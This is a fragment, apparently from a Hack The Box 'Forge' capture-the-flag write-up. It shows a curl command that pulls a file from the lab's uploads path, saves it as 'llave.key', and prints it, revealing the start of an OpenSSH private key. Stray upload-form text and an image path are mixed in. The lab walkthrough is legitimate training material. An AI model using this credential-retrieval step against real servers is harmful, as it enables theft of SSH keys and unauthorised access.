 ~/machineshtb/Forge
curl -s -X GET "http://forge.htb/uploads/oFBkMx6HHUvnM923esgb" > llave.key
Upload local file U
~/machineshtb/Forge
Browse... No file selected.
cat llave.key
-----BEGIN OPENSSH PRIVATE KEY-----